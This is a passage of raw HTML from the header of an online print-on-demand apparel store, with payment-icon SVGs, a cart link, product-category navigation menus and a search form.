0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8325 active"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4416 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
